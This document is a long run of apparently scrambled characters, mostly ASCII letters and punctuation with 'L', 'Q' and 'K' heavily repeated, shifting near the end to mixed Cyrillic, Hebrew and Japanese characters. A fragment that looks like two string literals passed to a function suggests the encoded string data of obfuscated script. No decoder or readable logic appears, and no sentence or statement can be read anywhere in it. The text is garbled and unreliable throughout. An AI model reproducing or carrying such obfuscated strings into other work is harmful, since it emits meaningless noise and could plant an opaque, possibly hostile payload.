86Lx[d1(deiJ{y5.iL]L){M.3)qf,]2afb<46|{qS$f4)tLo,LL..0Q.d?d02e:K@02ei,2."7TKLce.,LmQa.L!;sKo.[Q}pCyL[QisQL}elr0=Vas.5^QLK4]Q(.rKro3lg2-K.\',LiL4Qnooyd]tcsKK:}Q4e.oL8bi)K84(t}n0Qr.}oyjmL.K46Qy.)ecQ9tKT L$)eK7cSo;8QL\'7QpQLK)QciiClLfLK]z30!7tL3aLfL=4l$uip?rtvd,g0}.x3n r82!fQo0li0(t!QKx.t(,Ln5Q|kLLh@KEx.9n5oL.i1pi{_gKoeoL$ipeoe0Qen,)|)duzsfnn)fx6otje)eL>1eL;Kd.L(LQreL&)oCs:K(2L`]n(K}F01tQL4SifrQaL(W1tQ.pdQner<..KQ}L$6KvQ0.]-g().=iQxnpQK}3]e(mi4C=2!(its`1Ktt)8,Ci8sQQ]_LiL!.LQ .se;Qt5.sf9t6%I !K}aaiei])h(QcL]QUoLT4o[]osorK{)K]s.)N 5Qs\'x]+l7.[lLrKM,L,eKe2&soafeAeK.6L[d4Q k4KQPQTL6[.4(K(r,)>l}fKt}xe=iL4\'20): mei=)8=2]]K,rrQ<=+!3(]qKS(}L+.n+Lp#azQ2nYN=K`.^&)Qfe) =Yk,v2r1vsai,tLo35pnK"tk!rK}xL.KK,2K]=i(Q!15;LL57a?Q,j!dL,.1l.1DK79K]IKQ 0NQK]Qfan(a],5Lz]roKCn,Kif=r57));K0)."LK Lho. 4ilo,!):.9f t8L0$&o.o_Qa,Ll+L{pYL61;)n}(K)s.inu29K]r6)1ulu&68)!;Q3LLQkwuL0tLK{.. e{LeKztL1.a)}=:K.;07Kc_u?=Q4,1SQ\'onX.ue!o)0=LL..Lxi a1r.|Q`{Q]oK nmKLiH&[tULQo37%4LK;h{f-KfQhK)6(i8.o-pL{4er\/2lot_y9etfYHW7p9rnJps?9op.Ko KK=].dQ;a+Q7)K},Lf5lK(snX ..;L\\(,,xQ aLEsbi9t+0%!QuQyeo6..hs4Ke4ie#l.Q9.r]$0m1 te-,ex56.5cL6Yuf2Lh2}Qyn;!o2 1;e.S4Qatr{aL.;=oteP9wL!,o3Lle{V-)LskkL!endK |\'K)Q.LQL7i4Kp!fcn{C1]!4LLe).m.j-iX:4QA9QubQWswm4f7K][7=$+LQs,eLiDQ)0rs]KM17t(Q8Q5t\\x]\'|>.agK{]8Kdi(IxeQ]Kncmb,,xeF@Ui0Q3t6QDQNN( Q"g1 ypKL7doL[crPTp[5$<EQ50l.sfQfp72L8=ei]L2e)nL,"\/iK e0KjL{90Lx,En.Q)t[G4Uo4,eKKQL;[3K.c!LrQ7n2;+:9Q&tetrY*!Q2}L!AQQiiufel{ian.0.7gny3o2hyds-r :3o.L..LtQjvc.LleqKtQuK5d9^;Lw"rK+Qptbd4 _,L Qiea=s]_LfQ0!e;)K$Qf)40$4qg]QHL;i(]=tfsKfeQfltd8Ke54Q"7pt);s[0;L.iil"LK;+jixdalt\/);[zie{gr>gn,v=Ieyv$!5342[qDLf,Cdy$]evm6L]1gyxt%^fK.QQKni ]eKfatLx)_)$hiN62Lsps=pLe]bQoTs*_67!}Lf . de2}rn.!:nyoY99sl.(Kh[1s2.(fLLyyplLoKQ=K.eor8((Lf0n]a7K}]]LaQQ0&_o=]n[;lox]KL0Qmo6(K,Q2pg0f;K(03i.=KeQ}4QLc;(.c;48<.ce l-qp7luK,oJ5e,$fzU4F<}!ry) Q!W)fe$eaLT;Qe+n;("%+a&A9(lpwK+oslK(.;)Hc!98fuKsI0!l.8K9w,L hp"](,LeYrb4=+LPQ LlQ0)KLQ]L,ra]R=QQ1)KtrtfL!K%2;05$v<]_]a4Qxt=25KpQ)\/]mRKQi]fLL.t.Nfp{ydep0}aQtL"5.K]ip[nCaq=c)QoanL)LNrgs3]]$QuQ{ol.cKKn]LK,=1rLDL8LQ=ncQro(]]3iL)Q7yi])xy_iaK"B86.gx(o!Q.K(KL^r=LfkL(nQ0#Ly}ne!K3!crti7roLcu.1]X ;sftK!_2s0sc($LQiQlL)pn!)00 n"..sL963od,m+.Lf=doaQ4)t`i4KQ.lC)pmeb)QsT5[Q]y8tscon7l!oh2stLK}=1KyXeQ{Qrt!nssW[oe;@NQ]uL;338sL} m],=e.L,Kh0.s{aw]i1KKrQ(s9C,L =QtK!xQ{.Oxf.e1E0mrpLr8]jpa2]9|. .3R))fBi_EOLLPwe L]Ir(gx0}rKrx!426!()\\)"to3>LL[tanKL].59lQiZiL]QK1ad.LLk2af.6L 0K"r,e[9L1 l[r)ck=J4}0Lk|7sK3.]foQQb5]W }c8KShr=(,n9])ri} esigL\/Q{!79{.dnL:x!r.]vtL_t]][K.l]!Qr}aQL{..]v`!;C|l{agLY!wLl=kC#e1Q2D{nL,L+uiVX9(.o)Q_QstL.b,Ka7fa Qi(ssp2.Qfi\\nktxhp%%.Ln$np!aiK)X0tvK;)prvaLr{vLlr2]K;Lb(bK,L.0rdKl;f7eLKnb"QKvip2&[M;Lrt,\\tri,L..=a7tQKJ,L!i_L9.d.._)eaL=l{a77Q@o2LQniui.)vKt.Ks(RKKeQ[.pC=e_t!w2;PVQ.L<eetSrDeK!udn"dtkxf=Q2$y)gQK)}2K?hot.lo0&]tiK.L }_0_Q)nS,Q\\94).!L8(ee...m._.j5y=2qtr,enQer0cs=XQQd).eLtL.QQe{0-n20<epK_QftQ4s!;K!2+pnnl.n)s7=( ).",;a.ef9eLDL[).Kng(LL=hGpUS.(4nv.Qye($L0rlQf6ub;>de:t.eQ0LfLX8nt.=QXbL0re0)!4LvKxs6pj.luc.)p}Q1.ra.p!KQf0:.L?tr]"ap0;Yn;KL=.;m9QQ!)hQ Tgxs;aedQv9i2.34!(ALSt__nie[L]Y!pLLQe.)Lq9t)Q4)Lo4 nx-QI0]tLw&y;+L62;s5Q!)H=ai{5L)=},foL])(hdLb)0uDK\\sl`($.[=)a)}Q0LB=..|=.L{L&.1KoQ\'.0],= "raifnohon_6obtrXwL!ut@_.o_w_dL(Q\\aLKea,eL=iLi7p\\\\ia0LQM{pQ7&rS]"0K0-L2U =!KLsrf3!{9KE3Q.6Qf{.ZL"L!_L0. E!f8rfFegL0.Ln}_Lb0,fhD Q.Lw.Qo:a5Lu L)fNU](h:a`)".s!x1KLZ(KwI-%QL4RxQsQliKLncQQr17L.;xK!f Q$G...l.i\'`u9.oLLgQLe"<aKfKQ5|g{f,)at!9Ll[c}]Q9Q5[T,.naK\\8o9\/o$09d2=,Ls;a;Q}eig{KK(oz_.]}daLLnyQ.LL{:dx7!Qi03rQ27KLp-\/eQQQf(LK_o$s[L8)Z](ybc%e1\'*]jQ&qLp8.?QlQiKQeKfhxe\/L>nLLo.?s|}0b( ]DK((tHLfsQh]KmQlQ!o=Q;t46]0t#{ro;JM4at!cx&Qtrlxfe\\Q.,deQKlL.r,)Ky)LQ e\\sEQbpL-Qi.5]pc(s[n4K,9.}f{]=ed4spe6r(t=oQmnnQ$ri-s!0lV[y]mfLllth0i( s1ut)66z,=Qe(z11d[y\/=Kol.Q!fLLAJ-(9S_4nL].Lf}$1cLpQ==007Ln:Lng(.tY(znR(;L={o$0KLLQe2QsnLt_Ircfi:E.po:e(..tp.VQL;f.)\/&Ke2aQ(=h_!sfRaoofL.a.)2)@(Q!QMK.ba=1}K6757LJ!.txf,fG;0jKQlJ]7Ih.fj1Tt)L))lldF04$LiL;y;L$fQni)<Ku(E!crQLtreE*A1]!$nL7rL_k._s5oL7l4b]2Q-nK]Ld0yL) ]Ly.^QQguefKKL0]0t,lv_efQLfpsu}Zm.7(Q]ogdjL!ut35f4e_asne.t1!ek]0p{@;f9?Q)neId)#40_Qu!{Lt4L09)ee.KsmQoQ,tK8f(K(e.rQKaw4}x]b!n#8!L-.2..)QCIgK(L)QK,.)ralgLtK{=.|f:rht(K.i0"=S)r.ud){OQortvKnQys.NsQ44Q.-w]K0]b_mai\\\')g.==a8T-b;4suL!LQ]pncypQ2H{)Q6sv5nhdLL2}TRK\/(;K%8;sQ1.=L!QvQs}K1!LL)L]h2aGK0.,oLer)eCKe"8qt)u!p_Q(oeQ(0LQvQ_!_b{seotgL"eQ3Qi0)]w[0Kct!lL!Hmm#.{K0u0[fQnLn{r]8r.cLo1{:($KHvL!Lo;e0 "4L(+fK.mC ;4,!)f;}8L9.nL!tr)En{Ll;|n2H)[fLf(#L!$)cI_u{pQQp)}{r#,)L{2Ta)i>;]hie+.w!iL!)K.8}v(QC;PLi;K.=%rx0L]4]-3KaeL.Qe .QapLPK*e#K9 ^;Lg{r)fKLlM(>5}L,;Kn.se=2K0s{Qff1Y n.zuhnaWC[xr%G3f]x{K,LLKf)}E=5MDk"1d"e\\0s]0rKcnLiL )Qp(r)e]]e751 QNwsZL34tK6iKy8K)uf n[;n5g))i5lc4]KsG0!0aLQLK(,CtQpKkKLsKLsLLic.t(pLn1rNQ{no=.rLf!y_{e]jV_!x}tcgL]e2L1eQLfu K1K=5*.cf4,o)K_(rn8rK]n9LL,oe}8{!]$LeK[rKLL)VRLf,s)xtrKnQnen8e)g+o4ogse])sU7\\uL^Mhlj9De iQ{K7v,]==3vfKo=,hKQf.17Ku]Ql21\'.]ho7]\/n$hbKp}Cml|)&i.,$\')D].l_s19QaQoeQ]L}xLTyyQQQKe 8 ]Q(2.,Q&\'6r6uuQ)-43!kf]Q;40QQI4)gn95L4LL66L.L.7,D8ypr$Q.kg{,CC)g0weege\\)!Q3.Dru980oQatEpL;ws(QeoLuit5(L}=qLQ2u!;L!KeLw1KK_s!5loOxR&e}Lll_:.Ke.2.oceQ,6p$.]L`ceny="KL.sffKL-Qr:KtLa]e)kfQs7!Rn!sQlKM;LXiQc!saQ$vlOL|tK}Q("5sp;9Sn(e(KL\\K6i}&8C) eQf lKyo}1$l2Ku!RCDQQK:2reKL=+;nL_ip} )f)Lte)82Ld;.fe%2s2,pteQL]et]WL7Q2lhQQ,Q7KlgioK6L8)LQ9;b^lr:5AooagLu$cQ6m;bg(,A2Q|L.L]=ydLL1:.=;60;fA (yLI,=0(CtL;4LK34Lt.Ql .mf;s6(.csn[Qf3&fQLs Q}s8Ql[maQt0t 66yz_fK29,ik0) fmv {&K)qt<rf6fii0a$]g]{QK.-9.!7] m[9"} }.5Weiu;LQ)oO5cLK,}nL7C@p.]H&7;Le=)fQdmLLLt9,QKL_x8,b5}}9L_0QQ]Q}29u1a;:D4ei{t)KyLtpQLKoQoi1t$Lko\'v0};ewLeiorvQ%=L]en.f}L.ml7r7tt@L;9{82]eZhQw,8!(sf]).wkf0(aKg!7_\/p;unw0f5(K1"tsL}lpKK 9]uQ,s&a)]dQ3p)K0)Q.60; Q{QLf"s6|8)w_+\\!ifL!L0"84s.L4Lhvx[tQ $Koha[e\'L7pdL4[Cs(9Q!QQ3);..]dLK_}|l,a)\\6r$=ioK|)nnb0.l.LL4o#dIN84 zQimtc)7,Q.LuZ)ij3dQQ;)cGif[_0ZdoLfQoKW.o!0=gh:)..CwriG.](Q.I.n[gFr(,a;;Lt{4.5 LLL(opr?QQLx=p.}0Llf.CQx6.D`K]:Ls.![KQfR(!OgL|Ldx2\\sL^6-Ya(u}sKQKofQO)o_1) r)QKuLfer3TQm3LfuQr.h({K."LoK"2)r)fL=KQR)lQ85CciKrRaLpB=QK_$$);einpd(K(. K) e%y0f!rKLMV0=aL EenofKr&,oxLQ6(M.4)]LQn>L)es\'2st)JQe>Lf)Kpl,{Q]LpQaLKsL8Lf{bvE=e o29.f()9K)ri!iQ2afi(Q]m euepmd)eru20==AQK.5+2=!tKd}sikd).rLoneac;i)[!?J._totKd!Lcie_ tfQ 1R47if)e2.Lc{Kt $xe.sd(dQi0>oD.0f,4iutMxmK.e{L.KL9o.:!LKQ.8 n-etLQdp4aopxKef6K6x]0.xWu>]Q}s],fyt:K().xLQ)4$of(9f)_o28QEA[QBaKLi){{.ML2C6f0f(!)fQa)1w[9.LLKxs[oL!L9s7fLML!h.I;LL4:4{te)t!6Q.9e2Id1wQR5e(fwiK240N6{!LL23;{W&2i]@d.=m+seuLaLsJmLC.!e4veC=7f=8e6s6d33L.9QEK!in.K!LhLf!+\\ln\/\/tf_u:O9*]mx}n;)dLwo@)].d_7x)e2Y}Lf2KfQf"QxKyL8YLK{oQla$;5aLLx;L}sfL:]Q;oOmQsQ830;83+r ;u6b0L0)KA{aK.thY7eL{?se N6sT$gp]!cl[[! 2ez#.KQt).InwlKLa\'xns;0fdn=XKP{f5s7fL!.L4=}tdxn_B]LL72K:3oQ|mmL}j5K!orLo.i)2:$Q]QbplpTQ[t+$.Q=o:]J.5LPu6roQ0w]Kbp0L|om,)}Lzs0Mf.rLi|LhQw){voCi.sK 93{e]dKF)._"i4^nt&i!!2)cL(.Q7.if0iKKY{s}lNcQ5(fKt90,3,e.Q5,nQQ].,L6og5]LQ(h!t|!]!7rL!n\\Qdn1},-(K6,Qi]8pLKQz)o]3jlLSKer,KLto0a5oQa-0;.ht)x;LQ(.t0QLn0Q3.9i]}m)f))&_e,9pcQ7{Kpg041mh! Lc=nOTs6afddlLeL!LfQale=9!cmQl0x7%aq) )n &ac pK8ldL#aerg.gix+Kt;|*[e(1)uK;Q_Ltb}Q$Lg\/LL!,,vQ?dewt.po5tM2 )wsQQ)$0U6}K}Kyq)Z}i1ceL6Qpw%Q!qyQsdnQ05QQN)Qs=K02)?x!eg3]]e0Q;*Q]]-=rcaLs]s(I(iKpowrr}e1pL)4lLg3d]QiB!n7\'LLn(4!V0))rLaen.2p=rp=K))frvL!:\/iT)\'3L,3o.Kxa9T8.re2G}LM.#}=L,.t=ttOC]n(=F !lv}QeattfQ.,igicU4tKn3Ks(~8nx.}(32,UQ]n&%vl]Q)5(Zb9)dE)2i)Nfrr,_t)UKx 9;]pLeoQ)MK)t!5e{sKr_)fh|Qu =;{QLye=d^|f.jfho}oxe_=!Seel!%bo%Ln$ab(LHrn0L&"la0_x)L=Q{7Lasr]]nprf}\/q#.KLon_wTxtdK!]Tfr)KL4r_.mI\\;&i3I0d2(R.rm.r}i)^()uQN30KLQ,QM[(3t-yV-4Nli41fnLL)72Qt*p53]\/dQ|pC2xaLy&fsf7hcLi;0!Q,bMfQy=QJseb=e.nL|b i{QhPau^Q0,rQQaais4a,p.k7; 3)Qd{,K.}nfQLW5i;tQoQ1Lnt(KenK2r]9e[a)Q1-Q5oweQOt)0QQx2Lx,Ee[,{rQ}rQ.]5}o)}]mL2s.LLQr]!KfCfD1ivfLp.dL7dc$Cl5i1n{Qnhp.gg,(Rd]Kg=de)!lfLp}v)Kfsfs]u5(aKtmo`4MQn.2(XQ[1..Q.=!QKQqKQun:4Qv2c4_]="#f9LeH prrL.cL:L$1Yt=K}ukl+(QQf41t,g0,Lph K=juNi>F3TjL]Llp0LLEyxoe?.p$rK_tL{!e.rLLg(uQ)d0L1;dLQ\/so,.(p70iQ_QDo7fKu8k1.(!.L];;f)itf!.}eh.x}(<(.=lrLa+aN<oe.{.,Q.(ellQ).fKkQQ:,.oQffgtLNnnugE]2i=Q7b003LtLavQmQQQj|()] 6]Q^Q04e)\/ueQQ, *r0delsQr4zLl?=e.dl)490LxtLigKQ)nlLn0Q12{;QKr:"e,cl<az{!+Q=eFt:Qc7LSK0trl2e 2)o0$p]xQNQeeKo9g_ peU:( cqs.]"LpBKf!0xt.radLKSfQLL)Kr 0tRc="3_1;W.Dsn.]KrrLQ}#!!;"\'8sQr(e X+ds QsLod_.=n"1ec{\/,D12gtI.)Qdr]t[0];QpQ}6zL8LKVa_QKf.LQ#=k]oLX]r.syanLKLILAK!2s.)dirKcddrKguQy;n(_Kr(P2u};K:6ee)iQ=6Ld.o..)KLKr*)K2)mpXl]mtH).h80;19tNLe:lru.E{82V.6I0\/=jWp=L6rQ! Qtd]7Lnf]+uKc r8;{,)Q]!e2(.|6ve=7T6.nu.qaDd^,. ;ld0!gGrh=}xQ9Cf%}D).E_VD]LQdecemmx);{HL(){ee7Li!)LfuO71Q=L9 ([a[ex{K4_q(yQNgIKqL[={=z0EMp[!)L8]:i=xw[=ne.f]n4i._LsKZ;{L)LT a$ 0sKQeL;+Kic21pQn36L GLLn.(rL5Kn8 !9K 02hi8anL{1N]LbLe%KtXbm(=eK|L$(tLQsKTpQH"1dwQ \/Llt!_3LgL*Qox|le;!]KR%),)uiFN R8tKeaKvta.QLo5,(7i70e); }h.KkaQ1QLf.2b!LAoS.9dL.SKLmQ0a.raLi. r\\,K4[Q5r!>Me=K%50uLQ=XKK+)prKcnn-]fKv7]Q3px[tlriLbgx.K$[d)Q}LooK=f(78)L0Y_9]y2=7K !r.d2tQrx]c%Kx._Ln5i.L!2e3Li-"2L!)]iyyf4mK nKnj_rQLI7 80KxT!==).:0.L({}Q.w]eJKp.Q)]f`r4;_leeK!LeiSg;pqoL.L9f8KLQLr?K:fLy3.Q:0eLaL{a*1=] QQ4edy_.entLQ%+7{L!!nx.3.pw1Q8S"f!L=0(&c_2(KQ!P2I\/|Q2L23r4Q6.,Qrcttpt\/K ;l>.,Q).t=,:{r[r_]!S9K+L]d QQ =W(KQ3}elL.m=Q(e=LaK]eKdL.$4iRKveK.Knc g(KiL.rr7.nin)0eL>Q}]8Ly  s]};[uK)4o10atpv+ Q.{WrtL?0LKQ0 K)46cK"przl,r[yl4{f5Yne43d;0&0a{Qye1rootd]CQ;s7sug(Lte gU1,Qh1LQL QTax}Q 6&5Qr=o)44.a)0r - {_(i LfTpK_ .2;]sdfQ:,th;0dpteF2Ls;Laq0sC;K6#sh41o]6Sr0LL$84\'tttQ;}arixL)}>ift!L,QK}tp:.L=ibso)i5{].}9NKeades)a!(L_)) zn=sK.){=)fcvLeL2Q)i1$)5.=e{.m0.r? P)Q]),4]+KKaLeacifQ.40L}!Q|pl.il2Qa1(LQ tt l6fKtn!K,s.+(cC QK+!e)a}a,{2$Q[0Kfeu=0t;7,$i.Jt_1f]Kp7he5}{.:Lec(s3y_i]re5.]e^+1f0iL06=.ut ,Q.trLwlKQoQu]c. o$KfQL.yldp2Q5]aCmlv.rf)nQTK(y};0this_7;ewlQt.fcGK n)fQ4mLLu_]ao3=i,tc.po\\[=yHlQr\\Lq5t\\Q.j24.e$\'oi]c.#pQKr.p#K1;Q\/3Qet) LLj:]`.9`eFori2-,{iV3vt4K-_}0;s75fcrlQ}_=,72xQ,(E,eLeiKRe9x m|)as-a8zQQ=tQof]fLh$L)=Lp.,Q0f{o}5cE\/45i1K)kKWnn!7s3.p)+=QN(iz\'x Qt,f L~ex=zTxUfLef L .f02K2K3;CKYL5Lo1.e54Ku]Q)!tKK 4s031V)f9_bmJLEQ,g,.B0\'4L6QQ6 6ew.sLLg2tEr8.}[ExKLL,G!Ef} V)0.[L.=3f.L1KnhQQ.]mSsexL2,(K{9!.i^du;3KosLL42)a*K)rot^G_sfdoWf6]x" .o 9 r)hs 4xtyKTn3ua)iK!L9 xuL(8n=0tIK7;i.&;pt0i i2nmK=nKif]4]Q|k - t40CeoK.d brt.K L]nK}fin \/tg.),o^9eLVi2frgh}dL.SD%g|QusQK0cY0{xz](rsl2hsQKL(L0L((QnoEKp;e)drm)K(n- La,LQ%i"0i.)+QSrQ2xK;=s]M_54;.eewdLm.LL&s-1Lspt)L1}EQKQ.) s)tp9xLQ98?unKcnc ms=t]=W7.v;]Ls)_,OLn_(p!t($.aK;DC4=QsGQefQQ_=ca(W..QJlL.(-re=]Q)KLD!5)akl]axLyL(gvt=4\'fKf$ n[]e13c2u3{Q,,6.4tf!ufV$.fn 0 2o.oQt!Lk0)0L6t.paf1 iL06lo).KoQ}CrR3erD1Q#,LQcH=.);0Qf)f z, |Ohnve.{Bi!KLoo]r2)jL]r,t;r&tQu(iQtto)I;E.9."m;hLbQ..)42NisQeSbt\']L!-)LK][pr.Sc}.sofaLLKs{1)K0dsrcKio4L.L5K0=pte7e Q =]Qrife!He;ut@^=srQo;utrn{un;H)dmd?g.0Kwp[]E3e1 !{Fc|},L )6fk7Lr]Q20tP\'Q!ttQob{De{6Li L6L0324#kx..{Q4.+04 KKU]0; KQf1,)tALaei1Q{Qj5]};4B)u(}wd!T",flusc)LKQQiQ) ,]v2K( -"Q .L{jQv;ntbaLf ?1414&Q+e.{e.t),t!p e[;uw_)Urlnni.fEtrQo8Q. d.l?d%2rges.3e0]k,K);u16i\/K],#  LLd2Y.f;s"t,r4eQ1x;!rtm,nQit) rA]r2n2.v0Tx8 2t6pQa}#?.sLdZkrQltp"ui]7mr5QdLQP.!Q}a QQ!Ne.f.feQ)SjS{nuQ{pf7L5i{g;D.QK1] lLme})sX9L((rni&1hL.!8.Q7QeK(;Te0ruo:K=]&E7hc( d!p0}n.Sp?gpw;6]oLn5k84)\\9$f^7p)0)-iLo=]s=QL7,.fKce{x!)feL)bL0f.!e$ )l8}rQ!eK){)LQ2g}{n KifnlQB uCQLD )Ltl;,7.s =08MQ.,.z";,.k7L\\ad $La=Lohn%L9 K`flyfQG.ker2soLpL5L.{7fe"s'),JyF('F[K3(Ko]ge;}1Lк 9G{IK0c_,2g0.;$b)A8x!.,h Qf>nQf4](l^!6(b8,K3Sd76d\/iTчg+!סה0-(5eсKSv5$.!иo ー^i5בs.{)s9g.yeukxKкu,f8.doQ.o^=eGo.t^.t.8кl])чLEeKf(8!c^m\/Kטו(eQL{t1פ]{?;e.^KLн-ל2c.o),.6,Kиyd97,.o0y)Krс.;]rUrLp)LQзi9גl.]]]se2]ttoהT^*^A^e.и82вL.>E(\'K|OLi3.V^: LLK!5.8Q4戻.,!|ah\/nea9a(]מKKL.}i6JLK96n1=,or,Lt"YDpnQh,Q,C文);Qs!8{I^кdooLrfk.,?:en)0QQ[(&nrр^7Q`l.]^].L e.].KYQ6mAum Lі.zyKxu=t,K0iT4K^QקLQ,סu[W}vWe]LLLr6yQQ.tfe;L[6yt,KLe}(=U1%1r,LIpm)d!.Kf_)aeL ),V5dA6) t)Qx=K47Kaiр!w]o!L)Vcl-;Rвדf )QKrt.v^!сKQ,_8^#0)LиHxL9QL.]Kh4|)!LиQ)eיиZKrl.uL.Q0L%M9);\/w1eQLm)qh]e5en(Ki9o,;:QKeaג.KK!8fe=ecV0=,9u(yKx0e%$,^=.2.e|gt!lfQgo[^]9bK,|,f|)tиrMsL_4צl(?=hh,p]?c:תA\/oe\/i0^w0סQ\/c.t^i)3eQt*LиkKL]פо6c,3do3n{|0LN.eв:.Ko.=&pvf(^д 5]m)!6сc4.QcQK.аLaн\'LLKyeeK_f=K.dtprвQ{ElK^LKK]cи41t|vf!7SL^.crQ.9hmco%n0)sO.5k,;o]8$с(^0}!_^QQ.fQQn,xtts.K;$?Kpea!eb23|aQL0E^KтM4i.Eo2.9L?4Kv(.0Cі.oLkL=t_Fe0=]e%eиKpr().redшn!)"oa.f7;1U(A0()Qn,QkfQ,%l^4т9(.k0Qk1 Q.=:jL^ Lx)K[rC=i_.stsןQW8\/2635rohK;]L_LL(.tSl],PufKQnnS.и1!LL of^_L..シ!LKג(e<)$gr(QK8^^.2n(Qfn^Vo9f,jQHlfeit))6s(KiunQ:KpfxnуnfeatsQ.,eהטso],Kи3Z4Q.!^דKвi,nSьe}!,пlfs(0atט6Q%fZLQL!Q1ак^eי]e3}!5_L]аe2gVQя)0^u..KiW)\/Is] u^QK^@I)mqxlD;7b7.F}41.0.?fnLL{8i=LMx9 dt=9tissLL]K:]3у:3;f:KK2cKW.Leb9QeK.K(кt7くDגLמ&e!94,$Ltt.8ht.1rB_K+!]Qy2)e#5K!f39KKQe=ax"+тоAя!9g!Qy_гt ^zC).зa]+Q[omu0.{!ס)]:gKfm3Li(6K^F.^^|aQK8]вyizd]i2e\/a57!}oеое.yeQ1;68иS.dg tOq2eL.в6)DL]tlMKevf)z)дQvdQQ0<Kxmf\/r )j{)QL,2K$g\/tDr7(_6s!(кn!b!Que,0s(az_9}Q7flLigea^ג.[f Q2rX^Jтi1ler^:vL1mL o.f0Q(=eTO}L.aLbrn0m)L9tfr_L1QрlLd)i6i+o^.L(L{e28[5)} T9)2дe,w).)0n{gr4Q9de3(D).2.{*rSn(7!t;\\з9<=w+.нa[eTenKtti3freи^)o\/pa}Pに\'oh&rQ8cnlpQl]]02vfo()e&m\/;}テffe24Lt:EQKLuorпツe2^Qs3c&uK[fLu3Kww{\'ה"xv仮)tе1]-3|KLp+ff\'^LQn(Loc]h..e)t י3|t^)390KHQr.c9^\/f}k*נQ1O.it(大с9r642K|9;+KQ]т 0e0с0eр)9K;;0QeK+6e;L>!Ku<н1&0xnQKoтeLef Q5+字e|veQ:B9KfLKKK.dQo96^p.соai!XL4U\/!<)Qf(2i&!5rteQt+8+z_. Q:hfLm=0{,*\'oKYח 4)en{s7r).Lnes49iн7=ngeьTQ.(Lש.9af_^и. ]wo)а,^}тK3:4.{i|5|m1 2opa49.ueLN KKiK.oaKе +dfQвhg#oT2L+Q1},ei:gn.osQ)-KqQgLnc7\/.!!{ d=)?a[L9K4fKssc)яur1IVe4еіge(tо)L(]t9Ke;G>h!tKtnK(i}3=r19=%,)גtTK!dlL],t)nан2!(るK)aLQELct];QfsK=+fK)d)3QfLcx6tQQ\/.K0Hcаe,=2K(}S(8L!d^C1)+r+].4e,к)^>вx6Q)6l tn0H!_9 KLи=eLLfKEinLL.xc4:Lыxo]mл $ל..Kd+gLy($к^l}s*vocQSxspp]D)rcf2.fL}t2Q1K5w4f;,9w2x hQcク{!P_)LoуeS t3^\'<soQ6 2xc}すL_KKg}оר.Q.xSC8}mKe^.>=tC=s2Le5и!L7(йfr=){f2l|_cE}Q]ruo}m;YI_з;]6n;e"K<.,!s-検&9 ,"4нld KL?3pf)rה.}<N!LLQ0]uXKu.lLsfn3tr). .Q\/]TT]QgQ^^ tQмa4.Laa]олLL],3;_|!Vs8LQe2g+=f]mKeetb6T!]L0nb+KQ8()^4,uK!3he.aп \')\\j 9!n5 frре0anLF0くK,QrICrr90:,QnK0!c p)KK!K"e}2^o$EKdenQ6Le(,т(v.t=Qd{pyD67h!jL98).н2f47 wyL{+dK`2;Q@N!!.edM E(0r$4)]иr%)KfQQ443t,QK4нסQ,Q .=^]e(wr<u.tuю.5Q.f1QQuQ0pC)pyef^9It上с$a1QzLDV:Q1,фKl:QvL4$i0xL:yKv.[`s!uz<k(;QZQ2Y^лQx30!U+euя!r)2иcsbs[.nQ.<тK(n!IL se.,0LM])L!0"dr(S_[p(;20.e]V1]KLdx.Cиof3tsa2oua 9}D1וu6.|eetU\/ff({)Q,,сQ=mL6.!be9r  =KK+]K+r70NoQ2KQ3Ll;.^riuo.$1KonLQ}mQ^fn(f(?t!22x-_1(K5Qo$.16@]f拡fL,%^*0_а=(e4g^еg.r]^ ,3нy(Q{_`np(tf}|gz.!Qt_dץ2,Wlp KVL,KgC.мKto..Y!i8Ktxt ,Qs^0^KeQJQPQ7^Md)=iをo,QLfקyneZ=)}}[[L9х4Kng}_lK.аKK0Q.o6^|np #iwLnL2xQ)Qx4+рGа.LK-тнptCLmKW.6e2=Q_.=!\'4(fe)k{^;9.fヘ)2K2(=yз_i!т_L<8L3((fp&t|c\'e6QL2р,^u)tfK.KW(r|Q4oexQyB.(.ic<n9LeK5:n,Le.2f.р0Q9s4m..KU=)f)sfQoM5K]a4)mle1LVL.(2tsV;ו3)Kk,тo.leoLіr^8LLorQyL2.}аx9_= ^i нKK,eZb .u8.^(,jn,e2+QfA+wX$L.d6s!!KS8tQdт mdQe4!еMx^;euEu8Lo0]_`)3e;=f\\tt_[K" K]S)]}LaQн線.Mhr.T-Qx1{7*,cLx!gK2אsQt)^)\'а x"]90Lf]Qc,и4и))Qo+;s1VyQxQ\\Qn}cge50+KeK*תL!*LuEQifoи&L}(^qx t.t|ftLDixQ.dмlm$ i KKо]й! T?.,L\'82Q]71kis\/R1f){:qLK7+0BKXQSgK e_$\/2)eQNQdL0e4K!,n$! _-0L;i1K70(ת(Lct:яLK,[cמ,;rNa.ncz}f0vafKd^,:ef3x29fi96Kf_2Lz .}K:) g5FK)r^5tSn=tne]tLe!Lues2a|46=zרdLKK 3V.Q).(r_xpT.)^CL2Uд!4aеi!oe01p5i5e\'h|3),5}ieKfQL;Dupa!x7onngHr]o.L ;$=2nK0KKKQL(,f)nQ..уQQ,=L) Q!..^|)K,2KoуLTl:QQQ]eeyy^6SKbt5{p&}f@c!e!6,!EבйeーL.(L_h@;t04f;sxpsfLуc}2(ntVL.t^Q(т2Ka=a^モQfKpeQT#LKQו9]af;5у_L@!vаLK9נ43 ]cG|6(r.fGw`o2;QQI=op"tK;nfgл.m!tL4).i2.K=aGLL.rLcfKrTe(=&zз!_K)lnfeL\/.^s]0a28s9y)d.(_D}o.!,QxLCV@I}td}]sl|ar.Q(_6^g6c$!6j ^6sL6Mi]L.K(+).4D&1p5r.Q:%rrbQKf[)h).69%n$=,y2]8irhit3)リr,3HA2eKt^Le.]${aTUо0KQat黒lkуg2oר(+1!Kft1..1|>de7.fQ\/^,o.!^`v%^eQQf\/L1|2b(_ffeи92)n..9{+W.Q8d&bQ-+V,Kо2}!V81;K1!^Qз{,ZQyfMp)Ke=QLлL.oo5*QуQуffKQdlt.!=.:Qp3t=tstз1"LuK;Ltis.b\'xK6QQ4cа(+p{(ー()QQu)!s$Ucкwhg^1xxt].Qfp3t2Y)D2a.lT^8;.c=KQ(Q|1L}]D:Kf.nx(U^sK_WfK?LוнeL^Ec0明fח)YчpfIs \':oKQeр(eA.u.0;t ,Iс5к+_rb\'1:ume44nLкQ.)o5t60aix:as^9!עEs:r}.fт=B$m]F 5.g 